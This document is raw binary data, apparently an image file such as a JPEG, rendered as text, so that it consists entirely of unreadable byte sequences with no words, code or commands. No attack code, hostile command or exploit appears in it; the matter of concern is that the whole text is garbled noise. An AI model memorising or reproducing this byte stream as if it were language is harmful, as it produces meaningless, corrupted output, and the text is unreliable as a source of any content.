��Z��y���r����_���	��B'���Y�q��i�}�|̎s*]?Ab���aSwy3"��+#�U�	8�!�Ǚy���r����_���	��B9�@�����17�hD���acP_K��#�Sx��;ն��
�0m㍠�FR��0U=�Xx7��Y<�;��$�QOU�d,���ۑ��7���2����)�A�`���y`��7��4U=�XX#��eaS+Nь��^����p��ݳ��Y��w�9̩t�q�gw�*�ك���Z.��n
���O��<?K$��VQg�`�e�.��Q�U]؉���a��_K��#�S8���W�Yc�e�"�m#;Oc��	��W
�v��h�[*m�qܽ�!XT�o��2���9?ّ|u.���1L�8�[�fm{m�gx�O��®�C�����2�er�1����̠ɾ�ղ�;�BWwgF
n耍��̩t�q�g�^B�W���1OU��q[k²��+)�d\���'�TY��ҏ'v���v�)D�Z�g.b"��T��a#e�+�i�o#�ʗO�G�qiZv�f/!�u0W����d���NF����� ����������N�EQ��}6�[A�m�G��ɩM;��T��i�"�ff�h�;JJvS	���̩t�q�g'e�+��ݹ�*4�<�Q��:�w�J���|�[��6�����}Q��d~�#Q+RAKx�j��J�J0�o��	��Bkv�W9�.���1L��Bn�Tkw/B�R\W�Ddx��y$ꕑ��$�T�������)��X�◮����-���1�[Jm��q�=�|ʗO�G�qa�ZvUgn6�)�6�Nы�g^C�5R��WVW6��k�����7�B�a_.6W8�n̾eK��#�S8�uiRII}�a�_q�3WI���G$��~�������š$�a��q�|T�|��RII���c��P��s*]?Ab�ő��*����K�w�N���n���;[�~Jx��l�K�ˆ���첧���&�E�eK��#�S8��̈́��� �>�H�yO��'���q�����+,)�B�bB��.s*]?Ab�Ŕ��>	<�Ц���ŶH��$�%���d��	t��$Я���fl�#A&���T�~�8�3�=N��Ri4��CjY�-di�<�ZK(�i��E���H���"��@����q��T�٧�A���t��T�~�8�3�B�LnY?�U����B[N,����)a1<_��I@��z�d�!�$���p�b���5!���j�̩t�q�_���|���*\'*N�ZZ�pL6��"�����Q������Át8�����?��.ζA�A��	��BP��G�T��?��Ƈ�C����h~4��?b�s�Z�� �)!QZP8( w����6A,4�ʹ�M�	O�#����6��9O0�\oI������RI-�����?��	�QYX:r5cÞ�*s���Nh�m��G�-[������q�/_�aaaaaaam�|��ؘ/�O������R!�,,,-�S��b~����s1q�6�оK�믴.������?#t~F�������'G�N�ȝ�:?"t~D�������7DG�DP���m��$��U�NbiaQ�p#�F����j��C��T���>��9��?#t~F�������G�.����:?#t~D�������7G�n�d�Oo"�^]mQ�~D����J�(Se���l6F��!b�aa�6FȰ�r���k��b�HL���#�[.@�Sb��������[����dW��uL���(�u�����eaf�^Nά���=?%'�j����g9=O^��2v{�������}2�ѻM����hv��d��MZ�T����G`Y�tj�S'g�oɷ�y�w��F��tn
B��(R��ѹtn]�F��M#*p�S�#Ev[�c"$q�a���/�Ym�T��ãp��:�Y�G�tn�F�Ѹtv}
C��o]*�T���������<K�+��Hn��6Xi�a�a����g���M��1���֦,Fa�� ,FY�R����2�[����M���e��%��a���2�:3+�HC�!�<N�8A��3VzNJOT�~RD����Q�m�6p�HbZ�V�;=�r-im)x��G�A)7>+��N�e����!q��������?0RjO͐;C�2Rz�J�D�6�Ւ�K�鞳�rRz�c;��i�2�%zqe�N$ͼ�n����72"�T�Z�6ڝ]6��(�#ô�{9ǚ��2v{ݎ�{����Bz ��y̔�a�Q$��zNJOT�!�JeIT�ua�!�ޣ�T��^��<�B�].�P��3ô�{9��ֺFN�{��a���0�1�LH�䗲R銘����
�J�I�^U��&�ʆ��Iy���_��hX���HQ-8U��N�t�+5L�#R�t����2����2,ծ�����v��d��A&CqY�-ɏ�S�5�!-�F�ҲRz�Y�R�ג<m��H���K)��<iL��
�s�Fn����4Uꛂ�Dft�_vO���/f���]#'g}����I�<��N\��S���M����=+%'�dp슳�124�㐣��dq;i�F�3��l9	{2Ay��U���U��D)F�d���S�l���f�t������=?%1iEF�PT�r@�s�2�#��Y�9)=S#����䀟:z,�W���F�ܑՁ�_��QLC�)��SH���e��35k�d�����Q�\g�HD�4�='%'�d��Y��ɉ����;���N~��C��_���/f���]#'g}��OӤO���zNJOT�� d��$�0Ux�^�I^�NH��B��t����v�/f���}#'g}��OԢO޷�Y�9)=S#�v��|��ݻOwĕ{%>F�>D��Rp��]8�Dw�%���.^�s3V�FN������<w%=2"ῑ�Ӑ��dm�I�I�e��c,I",�t��!D�G%ܐѴ�1��_��b���2Ѫ�� ��6^�s3V�FN�{��a�;IvAf��F22<�٧
JTJN�g���L��T��dejb�WC�a�Ȯ$��]���4���8U��ZU/��H�����Z%C~��v�/f���]#'f�����4�ݧ�Dp�A�VZ��I�I�L�Sb�q��b��]>6J�U�J��%)BC�"K��,�����-3#�/i��k����2vo��O�I꘭	q�*��Q�T��6>z�I�IꙔ��5�RM
�a�uP`�y5~����7��-.qFJ/��.^�s3V�FN����/a���2T���F��Z��mļ�j�I�IꙒ�,�SR�H��eh�	NJi$��Y*�W'g�nJ�ùhU��v�/f���]#'f���O�I�k�,yh��.f�������8��
M	*��4� �KKXf�!��M����f��\���e�q$dJ�
�M)�����<:��Cá����m�á�<:��A��0��-���<>��cá�B���$��t1��ǇCxt1����G�Cx|1���!Fmy�2�B��E1��BaGHKHN��Eq~xt!�Ї�B4�	��f?�<:��Cá����g���� ��������� D*���O��L�� �����?y��_����O�� 8zf酾!z�����"���z��,-���~��<�?��P���_��=� G�C��b���_�~�O��z����}��� 5     3 !12"AP�#0@BQqa4R`pC��� ?�:�ߣ�Y�oK�]�Mt��qdyp6��|�k<��߅#	<�iPD 2��A�=kJ*����WVj�I��u�CHg/4�AO'2���~�,��4f��n��]1�s�ڲ�Y�e*�������-�JWVN�jv^f�0y�k�Q�&��P�Se��{O����s_jwT}6h����5�����>�ܹ�m�l�y)�q�#����v��a�ӥ�ͻ\���o4��x"��tQ�x�b�!�\���?�ڻ���+��@�O�;�Nao_�}�������Eф��V��#�!Y
�VR�����X�b�U��v���/�� ����o�[��V񿕼o�~���|����U���-ܟ������լ�����}��ܪ��*�2�Uߵ�h��]̵bM������~6w*��Q���ôv�&��ʰo ��a�O�;�V�ͨ�w�a�<S�7OSŻ���G�>�l�UZe�]F��k��|�fY�G����E���k{�k����3�Uh�Q���ôx�kǊ4+�6�Y6����q�x�`Xn�;�V������;G�HY ���� B���l]�������ꚣ}~[,��ݤ�ޣ�b}�a�^��UZ��j�����A�'ѿK���V�C~�dg���	SR�.�8�>���/~w*��j5]�Xv�������{�gp�h���o����T��G5ao�N���[y'������U�xI�U-|l�柈�zrF�S��~Jä{��v�j�����!W=��ap��d���iY�+l���ߥ�瘦�q��d9�V���3�����gr��<L�*j��y슎Y<�xkqM���j� ��ª�cc$T����;Gm�X�ښ��p��\9<]6��E����5��X�F�#�%O3��f�:)��ݹT��}���}�a�^��Uzm]P�r���r����T�L����3�Uz%>��k��A�'��СQ(���{����d��P�d��&�OV�yt<0I�xr�f�,��n'������W�vM(���I!�ي�J�Abm�Æu*�H��w�a�;h4B��ߤ��u�n��b���3�Q�F��<Ԭ��ݘ�`Xn��;�^�و͙��1������<����4������OJ!&�Vh�����;Gm�X���uN�X}��8k9����<�!RI��1�Z��io�����gr��*G�0�9���a�fvs嶒�znz&�4X'�0]���Gh_܏�K]�am�O���ôv�h����G^~	X`�7L��gqT��v�����V$<Cf'������W�V �BvRG���\�#�4)e�1SN�]s�>���;Gm�X���u�+>#Æ;�B���U�S�pa����.�����gr��+��s<6S��6W͙�S��ôv�h����GV�Е���ۆ�L�[����\����8k|D�D�@6b}�a�^��Uzbc�ڤ�`6��w����at�Ĭ;Gm�X���o��'u0��26�,�SFcvS��TenAԬ:����̴eߕV�ҝ��`Xn��;�^�U��	T��
iw���YO|۸��vQ7,#m;r��>ߤ��,��*�]�@��#�vf��U-��-3��D��MYo|ʆ��vy��8 ��M�����t��ܪ�
{C�iB�K����_�U�}�g�6&�ʢs+�fG��єXl��<� �^K}%L;�YQ͹�+�q�:���ӊ���z�M� �m���t��ܪ��F;x$�ȇ5-L��_�G�?y�O�������*:]Ȼ�����Q6S?<��K]K��CU�dw_�ݔ#����n'������W�vI���R�O)��|$ȩ0��Ӓ8a� d�0}�EO]�m4W� 	��,t��u?OSHZw��Z�'��~[^l�H��ꦙҺ�����gr��;j ��B�FWu*+��M��B{�b������¨�k�M�S*$��0�#$i�R=�� ��S���*I!��q>���/~w*��Z5��q� �s���Q���V�84\���1���DȧQ��g"�go��s�����@D:�'k{�3����B�Z���Ggp7�����ei�k�M�c���Ŋv~��I7��C1�L�ܨ�c���5Tq��])�Ӏ��uGЦb?�k�>k��(�B<��&�u%t���ꇥ�+++��Y[� .�f��#� ��F��{pN����Ǭ�N"ʂ���(�1�JX���gOX���d=M��Ý���Ƿ�|���������9,쇡SG�徭P��[hF�vo$Uo������*������cu^9�ߟV��*�E�(O�
qi�nuv���V���B�w���lc�CD�z�}�n�a�R�cg���3�\��[������#�k$s:)��M��7��NL3;�\n}]�m�nj~G�Ppp�� ��i�����н���T%��q<�� �o� �� �� ,         1!20@PQA"`Bapq��� ?�m�V�P*@���6��`�`�x�����쨐�V�Q@���&8}��d	&�Mv�\���
��~J&����:�-O��]� v�A��6�u����&
(�E�N\[AD7Q=��("����\�`�8�Ȱ�� ���pic����B���)��?�ut���T���4׺J#�P�EwlxZ�F|C]`;�]��ʺ��N)ڨ�EP,1�t��j�AD��S���Bn����zMG�k�*V�p�S	��y��ͨD��,,([ԧ���o����׹�K���m�~OH:��) ��u��/�OT<�-AjPA�jPZ��������k[}�m������k�o��7���|���F�_�-sv=�����@?�ЪB�|�x�T*�>��P�U�B��nM����z��^S)�����z��^V8}������3�g��𺆙R��3�o����/KC�$�ٰ��o��8�!�{�=�[�=�gU^��ٰ��g���)����[�n��6:��^S�Cs���������`�Fͅ�"P���!F M�
/)�)��ʨ���ڷf�M�r�f�arkdb �c���<�L�QyM�L��BL�ڹ�OE�89Q�aC3��K���	�� ���򛲙mpB��{m(NTl�P̚*h���Ɖ��k��8��ݔ���lTF�6�3��63(M����Fd�KR&�I�
/)�)��9(�mrn-��⭵ɲ��62������&�Ҵ�I�QyM�L���Q�k����k�e*6l(eB��jfon^SvS;8\�k\�������Aʍ�
Pr��$�sp�򛲙ٳ�����B?�mrl��Fͅ�9O�3xAE�7e3�;��BeMTW}Z�%*6l(eB?���mL�r�M�!����!VM���l۲g*6l(e�E�UK���"�Ƃ�2oh�B�7P�B���6pr�fe�J ��k���#� %���!��҈�o�ɲTl�Ṕ��ߛj.H_2��q9�4���� �����P�Tl�P���)��t��&��b�C���@�Bn��63eUz���ګJ���/���#�;Zv�jZ����*ʈ
X<��EE��Ť�E�U����xi*�YO4��Nwк�_�?�i:���܇�`�Q9H� h�{�|�>I���!7�o��D�f=I��{�dSq���6�S3��`-�� w��� �?�� C      !1q03AQ�"24@Pa����R`rs�#Bb�������Cp����  ?�~�yW�yW�yW�yW�yW��+�U�օl°���4��9q�r��1r�^��Pظ��)�R¯趞�0d���#R�/�2�)����Zh~%lvw�a�('H�c���?��`\���qXê�� ��3�i������b�i�:�k��fd��Z5�2MYe� �l�S1ޭ��֮#K�r��x������f�IZ���ǽ8��l�{��D��p937.D^�{�����ۻS�';I\���\��.Q��&e)Mr�w�!��6k\����+j��
̾��|�v9e��r�[w.4W$�Jˆܓ�i�����\ʝIչ\����N�u�(�?��.\6���ւ�,��[7XB�C��Ɓ+P�(/y�@L5��nB
��ؿ��au���k�]�jk+��{��P�AF�1**ʎ!}ٹ�ԏ+��E3VY�\��X"]�SZ���er�u�&4orsA�"��9��HQ��M�3qu�8iej�B\���� ��W �9���ˍ�u� �i�
m�HjMn�*!p|WnRh��eښ�y#�\$�9X���d�D6��+�����S�7����k�"f�jO1��W�h:�������H�*�޴?�p�3�Š�K'!�h4���0�ar�m�N�hw{�D�T>]�W,�88.����J@YI� ]�3���ha�QkD�ݳQ�:!�`Mn�,�SVP�"��R�p��j��}�/o�����|#x��o⬽o4���"9ϙ�P�	ɘD�D�m
'ʲ52��q ��&ۗ"'pYm	��>����-/�(�n����'C�f(�9f� N��e�����(�����4"�K�P���m��.T���6>$�5H���&-N-��J�a�)�$vOT���"�4m�-?RcCG`����Ds�3�>#\���'̘ݮLL���W�&i�N��w|,��wJ����E4<̇ZSY�����>	awb�\8κ�!�T7>�D�(Bkdɋ��l��D�ʓn޴�s�\��Mh?�l>
SוD&�T!�TM�'̚�t&3cQo�.����^p8^���������i1.3��[��$�3���߭pq۳b�5:�	��D�?���82n+C���"�4m�-?Sl&�6���D�[�IDܣ=����(�a�6�r�f�!�8;;����m|��殛ͫ��~���xh���v��p�n(�ۂ���2�	���Q pV�9���u#�t������"(�s�$gb��p�7Ipv�{�����H"�mY,<A~V��Ƥ���:��:ӕ�$h#QG!���T�\��&�eM���Z�jeJ�$��W�n�$em�d%<�� ��-VgQ5�	��Z3S�&;��[���.W+���r�\�W+���r�\�W+���r�\�W+���r�\�W+�ߺ��W~���d�o�r���_���~�)6ꓢ�����Sԭ���e���>0!N�� ���l'� ��#>>��tY�\��Ar������)�:5�]wXiY޴��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĴ��-+<KJ�ҳĤ״��V�2�޴��KL�����gz�3�iއ�3�i�����i�����i�����i��\�ެ3�j���&KH���g�i�ZFx���$?��(w�k�(�J�����Ƈ��n�Vi�ia�=Y�l��T<�W(�g�4?wKv"�M��3�J�����Ƈ��b+�g]�9�V@���_���C��Ur��xcC�[�Å������@*ʫ�\3��݈�d��5�\g��=*ʫ�\3�"n�n�frO(~�8����i=.ʫ�\�ƈ�-،����:�/곥���Ur���wKv#5b/$�PsH �Q
����x*�E�<1���I;���g���Շ����fd1�n&Ass�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�7=�ss�"E�Z���H	�k	%sw.n��ܴE��5�F4D�:�b3��3bʄ��¾j֫����vqs0FÕ�
���21��!���F{)���)FnWh\H�{5�z�$Oy��b?�gLv*.�<�Ƈ�P�GA��$l6�]xV�����N���9��=�K����b���̌h~�e�J8��GBv����3P��f�j.��i޴��Zh�%dw��!;����.4ڸ��;w�dcC�A�؎��)f:=���(~� ���K1c�ظ�S�+�گ�vÞr���21����K��N�#�v�������<
����;�T�M�W۳8�w�dcC�taD�)v"��VߵmsNaӽ���wY���fjBn'9��Z����E��snQwy�F4?�
M�Vv�Y3��*�6�ð��t�N���g���l��u�3�FŔۗ�F��
���21���PN�؊�&$���6.3$W��w+�;
Y�M���,���>�Q߫=٭e���u˱Qwy�F4??784v�Qw�yV�I�Bm[� �!ҡ�ޝC���-3mڦ�8R"EZ�.B֦���:nO��3PF�:��	�	I��+Wnaب���#"V�_[���
P�`�*oqq���(v����)n8�q,W&x+A�f6<Ni��ցD�S�.�����8^p�]wb���̌h�����:K&��a�P�)u�Vv�
�+a�����\� ݝ6p�=�k@��E�m¹�_
��|+�E�m¹�_
��|*_���$PW$��Cs�:���|*�g��Z�W�n·H8kR<�Wv*.�<�ƈ��ήKx�<�S�3�n?
]C���-îm
��q� v��}�d�H��=���Y�.�<�ƈ�d.�aB<}gfm�P�)4;Y�R�:�D)����m����pԁY&�Vr���21�%L��3���8�(~
JH��EgaKp�ً�c��Y'���v Bk����E������?�y!e2s�wr�;�Z�p��Rhv"����u슒,7�(��39;h��T����#"RIq�^n�+I�q�=��
�P�EgaKp�M��d�@������ߎe���7h�T]�y��)&����ե�YY-����kJv����)nL(�ƌ�1��:����=���]����21�&�%��&��^MPвEM�iV�j��n�hv"����u3h��m3�H�6�0L=�\���̌h~���b���7��[�����)nM���6e�Dƴ�n�/�s,MƩQwy�F4D�u.�Ū� �NS�#�͚���)nM���9̳"3�����q��
���21�%��I�7�U���h0j͚���)nQ�̃��m���bn5]����21�%�)�2���D�3��b+;
GS6���4��_��	O��時��Wb���̌h�C��ݤVR��؊Ϥu4�c���a�@�fh�2u�4��ʧw�dcDL(4}՘{if���Eg�:��� t�8/�l9���X3-�9�S����21�&N���]Csr�H]Z}���!>ћ��T��]~����KO߶j{��Wb���̌h���hd��g]�9�nz��`�f��%��;c���֠救�m�Zf��55��沽�!z�*�w�dcDM�DQ�k�~�-N�d��~�UZݴ�v�D����9�;��R��+n�E�qT��ز`	x����7b���Y�.�<�ƈ��*I�:���XP��z�6��2G)�V/�L���9[T�ȷV��!r������+���U��kT]�y��7S����O���p��Nw�6��l�dЋ��X6�� {�d�U����@�hB|�i��T]�y��7T�����C����\7ez��TC �C
�!�S �͝U1};���8C�H)k�]ب���#"`*v�ZE�>�sYP�%(͑��Ĉ�S��Jg���F�hA�U9z�ՙA�L����y!Ip�ݘv*.�<�ƈ�
�Ap���3�X���q�����2�oV�\�&
��G�H]���ܸG�.��˱Qwy�F4D�V�ҋ)��a��»wWͽȱ�ae7�n΍�mY-Yq��iب���#"`+�����DtL���%�Z��u�Ņd�,�g�	����1��9���6�T]�y��0��jڤl#�ɡL��-Y-�)�R��v�D���΁�m*Mlܧ�6)1��;w�dcDLg,	E۵���}�I���޲F�ֶ�a_�}�~�9q�:[sV0�1��
]�S����h�b���̌h��5��W�'h\^2�K3�i+�e�⊳��VKD�p�v�r�0B�m�qc<nV{W�� k�� o��r|�[�r���+F7�(����'B�%=r\���s��� ��� ���;���\���s��� ��� ���;���@� U������;�9�f��0�ѱd���,�!X� �r��A[�V̫+I�jq8ǨO�YI�jp���#5ce�T���&���m`ܬs�� �W�~^�k����.4ܸ���'� @����9�,2�h޴�Zw�;ց��@���gz�3�h޴�Zw�;ց��@���gz��e	��ExkT���k���8�c��;����[3.nɔ�6%͇�sa�\�x�8< nV���\�V���@���gz�3�h޴�Zw�;ց��@���gz�3�h޴�Zw����2��� ��)sa�\�x�6%͇�p��6�]W�=��T\� -%�KvR�'hD����C>��5`c鞉����a�c��T�C�q>c�=��Qe�B�hz�gC>��5`c鞉����a�c��T�C�q>c�=��Q�/ucE�,��G��L�L�@���J�����o�KD� 
�?´O��+��1x�'�r�?�h��Z'�V�� #�A���'��!�l����Yp׶�}Q�j���=��"B�v-�+D� 
�?´O�8*�	���h��Z'�V����F�iaE���S�X{7��W�0�0��!\gDwd�D&�Y�G��N�w��L���~=�X���1;�9��\��ʵ����\�c����S�X{7��W�0�}Q�j��ҶDH�k�.r��X��9b�A�3i�׏��U���d��Cj�(ۭL����N]��+���|}*��j��ɢ��9b�,\勜�C��8�K��w�_h�W���+�WB�xUм*�^�Eɐl�3�#V>�r[lg]؋�fN��4a�B��f#��`c�^ee:�Cj���6g^p;DC��vՏ��S�I�B?�P�	��ͱM�}����^>��b��3�z�1��;�;��b<�ξ��#�  �����X�Ws����چ{�q�d��*G�ҩ����x�� 1���4M���#�vu7�}ޕc�+���B�O��}A�j��ғ��Q���j����H5�@\31�y��1��-��m���Q:4��x)�M�/��q�>>�O�4�e�{�J�2W����?�}ޕc�+���B�O��}Q�j��҃!�~�ĉ�l�7Y���1��h�f�n�`c�Y���ך�w%8I����lv�"ǋERͨ��L|}*��h0 ���~Z��0�cp�z�پ�J������*��(g�F�}��hYF�Kj�9NA�-�m��*��ҩ+'�5CPⶬ��3<��v���L|}*��W�1�(�fMQ8�]M�z��~�J�р��� !V/�C>��5a=����Rm�[��x9�\P�I��G��*��Ү�	���v����{6U��)���S+b��$"����j�ڢ�M�:��~�J�р��� !V'��C>��9��g)��Yq����y��1��1P�Z��+nQ~j��>>���b#�=��������
����b|��3�#��y�'��ۜ���U���P��ʮj�W���5a)���s%��YooT�/��W�0���b�O�ֆ}Q�s��D<v�{Fn>�1V>�Jc��TH���Nw�u��
�L|}3�����⻪=�����
���1V/��C>��5�(Bd���~㶫b0�ʹ&�m� �l9����X�V��k���]��\�&;�.g�:&�L|}+�� �rG�[��	� ��e��*�F�}��*��~�3�#XB�&�E�<�mRF��#T;� �xA�3^f>�1V>���p�>�[hR�5��%(m.��8��agɬ�>>��h�A� �\41�o=Ʒ�#.�O�w�_h�W����X�Oֆ}Q�j��딯�yN���w_����)��f>�1V>�����J,p�����R>>�xH�Ai�A�h�P�Q�Пx��+��0��������zU��x���X�Oֆ}Q�j��ҡc���
t3u�;EP�dB��6��}�b�}3Q�\$Fs�D���HT���S�N��Ywh���:�)����~�J�р�w�
�~�����Ձ��RѤm�*F�*����6�،3k���n�`c阵L��NR{lۚ@��Y@�ꐫJ����C��oa��$Co�� ���_�ү�`+���B�_��D?�<�X�V�����O���5���`c�"Jp���sB��F58�%r
o+������T�CUТ+�t'����'AAߜX�ԃ������axW5��\��sX^x(MdY��:�氼+���k¹�/
�(La>�&+��+�B�m¹�/
�м(=�!��X�\&�sh^͡xW6��\��sh^͡xk�DhsN���/
�м+�B�m�\5�^u��O�x^ ��/
�1��h��!���B氼+���k¹�/
Ʉ���V,&<��sX^�axW5��\��sX^L(La;� ���� + 	       !1 0AQaq��@���P����`��  ?!� ���:t�ӧ9�NqNqNS�TqNqNqNqNqNqNqNq)�)�)�)����/l�����/l�����&��M� d�P���
YD�d� �.�:t�ӢWN���Dw��<��e�:������8��;�N��t�ӧN�I9'Bp��(�)� rNF��y_ӧ�h
�4:t�ӧ�j���`�DӰG,>ӧ��t�.N�=���4����)��G�P$��:/`�@8 �S���)ӧN�:t�뽑�!�(��I:t�ӧN�:t��t���t�f�6��&Vr��6I��; ���ڌ?\�Ũ�Lҝ���\�4�JH?�
M((�$�tܔf�TЈ�mPM�b�@@�ݬ�=���w,`���8P p�L��S����7cH@�갱�G��3	ӧN�:t��t��:t�����@�s �H��TH�9���MZh�:�,����Nr�h3��Zy�x�p��?T�5�1�nP�Tb ��SzBLX!�,����p�cjX�p&s\3�'@������:h^0�����#��mI���+���d����:���5�&<�����%��'	����)��N��+U�#�"9�G�@w)���2k��e�l�@�тF��rZ����Ol- ĦMX��������0`���4\�G���_���-��M��f2v	�g��: sr[ޝ�R�
���ts��Q�3����Eb���I��4s�EaxQ�ܘ���vO���/���EIs4�٧�۫�A*y)�`���)b�g �!}�$F$�8L2d �$�Rk�$��W����<�g��(ݲ�H���9� ����@��s�38�,��`�Q\O�"o�g'�*�M2o1��}G>
o����ۡ�С^#��tU����_��&�sB>pE���ʞH#x. "*A�\.� �$�Fh�1#9�Vq�'3��b �I<�����7h� ����-(��E{��e�b3�����%�%��2�F��"{�G¨\DC��D  d���r�L�v"b(�e(g�p�M�~�L}	~����e�z'[Arc�����t767� &�RR�#�?W�t4�b�K���\��j��1Q#����!��D� l��� x��GʽMIn�jSൡ�%rW7J=!�4��� }��  #��cyM6P���`����M���hпL`G}ψ�h��C���hP�臂����=Y`@���	����[��B��Ȇg 3ú<F�|ͣ��δ�|��t=W��gy2jM b 8@P��x;��3R�b"����U�`Ժ�\E�6�'��m)�� d� 1�@�"=�������p�O�oq5��bw�hiG�<N��V��-��i3�<�
j������2v=v�F�_�?�"Ȣ��>�Z�B��}��(�NT���t?���@?�!$�b܌U& ާ=	��	)���VM=�Bx�F����Ɵ��P�@E� ��L%�m��*s[!���� �&Z"sb�C�o�LZ8�Z���2u4IB���Ni���i��-SwN�� 	+!T.-�uX�H��ve���A�F9"�v$�� �3(�B��=�u��Jg�"�16l�����l)8��(�%�C�ѵB 12W	>ѹy��3`�"���E��8�h@�$�Ǥ��D$����0)�I�9�m�}v���Ѡ�҉�n��(����42`��4 `:e<E@#�)�� MWC�^��ܱ2�� s���p�#�bv�橁�z�M��6R�5 ��$	�W�����t��⤁B9-�AG���0F8h8F1�i�F4Fp�1�0�!u7���E2������A�Ɂ@�(I�H �J,�cL�OH	� �� �*��J~2��Ƞ���!]�8�b�\��B�L�6��M<c4~��P�#�l)�N�,�"w
�\�qr��A�����E�W1\�s�W1Y.�%�d���u��W���Y�#�d{��u����_���Y>�'�d{��u��E2)��Y~�Z6"��!���Q�N��ur.P� ��M�@��uħ�2�+��7)��hUh2%9�	D��22N���Q� �H�z7
$0��1��� ��D�F�^��B$X���FkTU�<T�(�'#�Zh���Q	�
�1 Ĵ�BDZ ��A�5 � �ByQ�.@9e ��*�:�'<�'���#�F4rt�7sB@D��ځTP<̱��R	�Q@J�'��r�!v�'�e�D��MP,E79�ȊaH=�(�P�u�w
mDrA�^�Mj̤"��e��;�t�ܠ.�K�1X�L�NI��|�_��&@��"��Y
B��2�`��I ��F)2JjQx!\�P+�8�S�Y�RT�Q�k�x!��\��B=�9סF%f�"�&��OA���_}A���Q�R�mײdɓ"D�PHw"�@������P�2)�LX5M�>9�&L�2dɓ&��
�,�;V��9@'��a^�F�}J�&� �&��P~a��Tј+�@���F�i��.(&���%BHVdɓ&L�2dɓ&L�2dɓ&L�2d�#���'1X�j�v�P��OMiIbb�:�Q�"\�H�^�{e헶^�{e,·�dɓ&L����̉1#�Y�B��GW0QO�ePX�C�E��+ї�/V^��Yz��e�Kԗ�/V^��Yz��e��՗�/V^��Yz��e�K)T�`��1)�'vE̊r#e^��uzj��a^��Uz��U�+�S�e�:F�4�Z�$`�(RBy@]��0Ίu�3���Yz*�E��� �"�^�;�`�"��D�L�S�⫸[g�m�Q��B!@'���N�9@���s��)�)�)�++CNg��c�7�U��r�-�ȶڨ�bb&(Q$ !P�(�:Z��:�s��X�O!��cY0v �\n*�-��<�m����!ށAJ!2��J氠 �Q�c_TTj/�����T�qT�n��[mTm��@>E�D�(�Z��R��5� 8R�#�w)5�>1�p����q�����[mTl��^(%bh"\��}P���s׃�F��B�� ��h�W���mE��@>�H�4k�S��d$��MG9��]e��!/�Thm�u|n*���E��F�"+�MTtJ�Bs; �A40��G9��X/	�3�������Nl��~���R�[A�[mTm�2j��+��j_TI)�6D"�8�(d����g��_���m�E��F֩ӢP�K;��b4#x����D��WHA@\O�c���?�(�@��g�埫�~�Y��g�៫�~���g�៫�~���g�៫�~���g�~AT(�HB�A��W�����0X��B8	�ga�Q�	ӧN�,4I16��_Un��1����� �/��!���Q�?�0C�c�� �A2d�nW#%��A6�N�Q&�
�~Je����cl$� �i��<f$;(�|?��c�-}�?��4����;U0��`�Y
5����n��1���ݦYxiX'RB$��b;}ZYN��FcK�����iFK���Ѐ���ɂn
:9�E�Ν��]����Yg�� �DL�����i��D�7�H�F�S�Q/� �C�(pk�S覗N�:t�!��c�Q��Q�!X
D� ���s��\\���u�"W��X�k�%�<к����C��"%�C�_��"���t�,v�6a�X4`��4��G9�a��lQ&�v|\���u�̄��b�H�t�Ǖ�ڲvK�?����E<34ɫ��.FK���
!�ZJ��kP
�<Q�c_���Bj0FJˋ�;��+y�V2����e�� ��f�xM�=�PQqt�ꒅ�R�.FK���E2d� �5�:t��)�aH! ܂3�.?P�p��6d��� ��~�&�~.t�~:��@�� ��rE�4>��sT���;h.G$SyKv���&���;���c�Q�	��P�Y��H�# m��`7[��s�
zs1�.�@��%-0}�F$5	���N�㭺8�S�,gk��48!�kghrr!¸)�9]��I�(�:���c�Q��6���vH�0��灲������|��� ��B����p@�<�M(�1�����P S��(��\B ��N��ȗ����TB$4M;����������bd3R2!3�t]|�5��V�E��D�P���;U ���P�G�L�5\ ��S�)#2�OK!0�
5�{E �&�s����Q������
�G�F����dٻb�C.�ȝ�W����(��#����� ��9,v�6
�S�s��p�螝˛�=a0�Er{E\Q�cc[ep�@��dN CBD�c���g���:@�k^Uv/?��W��}^���{���器�@m�+��{z2�RG�d��v"-!�IԠ�E��	�(
���c�Q��Qbe���nBc����["�<�����Ҏs�,�e	(A�8aA8��蠱Lf��DDV �M��d�ڨ�
[�3
*h��4Br\�0�Jb�k-?��ƶϑ61QPW������T]�#e0�t02!�n���M&
:�.FK���� ��s� ]����L-�� � MԾs�>D�;���%���,�)����.���r2X�Tm"9H#��i;����D9&�L��� iw��ނ�ɑ$�3:9�lkl�wٸ�';�� (�?�Ղs\PQb1.�!�1�_�2z���c�Q��54��nJz�&���9�H�C��"�<Q�cc[g�0CC�õ����z���B�)�'�CW�ر�2��|�t,<�#%��F�S���H����Р��U��:��@�4�z>s�>��h������e��� V,�� ����d�g~�Ǳ+=���a�`�d�ڨ� &�k�y57Ƣ��U�A�qƤ �H�/��	�CD`Do@Լ�65�|6ڇ�`v�/��1T�V�&(�Cs� �q�Z���[���c�Pm��Q�����Ds�� k<dT ��b�0G�*(LP4�s�> �|� mJj�!����;c�c�BB�[���c�P/���Ra~�T��L�,
a��D0�L�A-SM�4�s�>!pؼ4Q�o5fk�gy^VЄ�lѻ��n�,v���#zP9F��5t����920
�"��i�9��m���X�}�@��֐��ι�֌����T�T%U9,v��e��]�Ь��7����B��1��`�>"Zѣ�����KZ��i��ԥ��صՅ�:t��FK������&��X�0�m��UjE$�:9�kl�;>�ӧN�:t�ӧ���h�v{'%ƴ;���AB�Z���f��0�<�p�C.��#%��F��@�0f?�v��"��N�s�Jv��CI=��dB& �_sC��<N.�@F�H�hp/���
�r�U����j�n��q
�!����:Ѥ�oL���4� ?��,T���eAg'mnD1k(a�7��W��2�HM�Ll����ʍDr2X�TmR��}�w�-�j�Y�WT��)e/��Q5�r��E��]:t�ӧN�:t�ӧN�:t��4@��fs�  4��c��}�\5���jE�p)�ȃ�E��1Wr�,v�6�4ڍ}�W�2@2a��*/��!Q��o�4�L[@�\�F�6�u��N�� 8۹�D1b�5��Ѓ���T�K� �F#��4�� ���Ģc��� ����!�&6F��,�*@ɽ���ۥ��c�Q��Ժa �`Q���p�$h075���P+���K����j��.�)h�CUӧO��� 	 (���j]�Π-0E�T
